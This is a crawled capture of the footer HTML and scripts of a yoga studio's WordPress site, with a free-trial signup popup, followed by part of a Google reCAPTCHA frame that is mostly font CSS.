    margin-bottom: 60px !important;
		padding:3px 0px!important;

	}
}

</style>


<a href="https://api.whatsapp.com/send/?phone=61415566642&text&type=phone_number&app_absent=0" target="_blank" rel="nofollow" class="float1 enquiry-imgpopup" onclick="ga('send', 'event', { eventCategory: 'Click to Whatsapp', eventAction: 'Click', eventLabel: 'Whatsapp Clicked - +0415566642'})">
<i class="fa fa-whatsapp fa-2x" style="color: white;" aria-hidden="true"></i>
</a>


<!-- highlight footer -->



<!--scripts--> 
<script>
  window.addEventListener("scroll", function () {
    var nav = document.querySelector(".main-nav");
    var headerHeight = document.querySelector("header").offsetHeight;

    if (window.scrollY > headerHeight) {
      nav.classList.add("fixed");
    } else {
      nav.classList.remove("fixed");
    }
  });
</script>
<script src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/jquery.min.js"></script> 
<script src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/bootstrap.min.js"></script> 
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/scripts.js"></script> 
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/aos.js"></script> 
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/jquery.stickybox.js"></script> 
<script type="text/javascript">

function bookaPackage($bid){
   var $pakage = jQuery($bid).data('package');

   var $url = jQuery($bid).data('url');
    sessionStorage.setItem("package", $pakage);

    var $item = sessionStorage.getItem("package");
    window.location.href = $url;
}

</script>

<script>
	AOS.init({
  duration: 1000
});	 

</script> 
<script>
$('#carouselFade').carousel();
$(document).ready(function() {
    $('#Carousel').carousel({
        interval: 9000
    })
});
</script>

<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if (event.detail.contactFormId == '87' || event.detail.contactFormId == '88' || event.detail.contactFormId == '93' || event.detail.contactFormId == '487' || event.detail.contactFormId == '45' || event.detail.contactFormId == '44' || event.detail.contactFormId == '486' ) {    
       location = 'https://yogawithyogi.com.au/thank-you/';   
     }
}, false );
</script>
<script>
jQuery(document).ready(function(){
jQuery('.bdp-post-pagination ').html(function (i, old) {
  return old.replace('<a class="page-numbers" href="https://www.yogawithyogi.com.au/blog/page/1/">1</a>', '<a class="page-numbers" href="https://www.yogawithyogi.com.au/blog/">1</a>') });
});
	
	</script>
<script>
jQuery(document).ready(function(){
	$(function(){
  
    var swiper = new Swiper('.carousel-gallery .swiper-container', {
      effect: 'slide',
      speed: 900,
      slidesPerView: 5,
      spaceBetween: 20,
      simulateTouch: true,
		loop: true, // Enable infinite scrolling
      autoplay: {
        delay: 5000,
        stopOnLastSlide: false,
        disableOnInteraction: false
      },
      pagination: {
        el: '.carousel-gallery .swiper-pagination',
        clickable: true
      },
      breakpoints: {
        // when window width is <= 320px
        320: {
          slidesPerView: 1,
          spaceBetween: 5
        },
        // when window width is <= 480px
        425: {
          slidesPerView: 1,
          spaceBetween: 10
        },
        // when window width is <= 640px
        768: {
          slidesPerView: 3,
          spaceBetween: 20
        }
      }
    }); /*http://idangero.us/swiper/api/*/
  
    
  
});
jQuery('.bdp-post-pagination ').html(function (i, old) {
  return old.replace('<a class="prev page-numbers" href="https://www.yogawithyogi.com.au/blog/page/1/">« Previous</a>', '<a class="prev page-numbers" href="https://www.yogawithyogi.com.au/blog/">« Previous</a>') });
});
	
	</script>
<!-- <script>
	jQuery(document).ready(function() {
  jQuery('.page-head h1').replaceWith(function() {
    return $('<h2>', {
      html: $(this).html(),
      style: $(this).attr('style')
    });
  });
});

</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ywy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-1760" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1751 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:1760,&quot;slug&quot;:&quot;popup&quot;,&quot;theme_id&quot;:1751,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;popup_daily&quot;,&quot;time&quot;:&quot;1 day&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:30000,&quot;cookie_name&quot;:[&quot;popup_daily&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1760" class="pum-container popmake theme-1751 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="ypp-wrap">
<div class="ypp-inner">
<div class="ypp-left">
<div class="ypp-content">
<div class="ypp-sub-title">TRANSFORM YOUR</div>
<div class="ypp-title">BODY AND MIND</div>
<div class="ypp-sub-title">START WITH A</div>
<div class="ypp-badge">FREE TRIAL CLASS</div>
<p class="ypp-sub">Get access to live &amp; on-demand sessions guided by certified instructors with over 15+ years of experience.</p>
<p><!-- Contact Form 7 --></p>
<div class="ypp-form">
<div class="wpcf7 no-js" id="wpcf7-f1761-o1" lang="en-US" dir="ltr" data-wpcf7-id="1761">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/transform-your-health-with-yoga/#wpcf7-f1761-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1761" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1761-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="text" name="your-phone" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-class"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Preferred Class*" value="" type="text" name="your-class" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="1" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message*" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner ypp-cta" type="submit" value="Claim Your Free Trial Class" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
</div>
<div class="ypp-right"></div>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			<i class="fa fa-times"></i>			</button>
		
	</div>

</div>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.yogawithyogi.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.yogawithyogi.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"43b600a4c1","is_admin":"","is_mobile":"","ajaxurl":"https://www.yogawithyogi.com.au/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.yogawithyogi.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.yogawithyogi.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.yogawithyogi.com.au/wp-admin/admin-ajax.php","restapi":"https://www.yogawithyogi.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"1751","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.yogawithyogi.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.yogawithyogi.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1760":{"triggers":[{"type":"auto_open","settings":{"delay":30000,"cookie_name":["popup_daily"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"popup_daily","time":"1 day","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1751","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1760,"slug":"popup"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.yogawithyogi.com.au/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762752915&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc43kYkAAAAAOFJHHjwROXYxR5tD0gDjM6ae-JZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc43kYkAAAAAOFJHHjwROXYxR5tD0gDjM6ae-JZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yogawithyogi.com.au/wp-includes/js/wp-emoji-release.min.js?ver=24654ff86feba2b49c80f779a40f590f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yogawithyogi.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        

<script>
jQuery(document).ready(function($) {
  $('a.page-numbers').each(function() {
    let href = $(this).attr('href');
    
    // Only update /video-gallery/page/{number} if it doesn't already end with a slash
    if (href && href.match(/\/video-gallery\/page\/\d+$/)) {
      $(this).attr('href', href + '/');
    }
  });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc43kYkAAAAAOFJHHjwROXYxR5tD0gDjM6ae-JZ&co=aHR0cHM6Ly93d3cueW9nYXdpdGh5b2dpLmNvbS5hdTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=di0czhifrn87
body_size: 48830
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
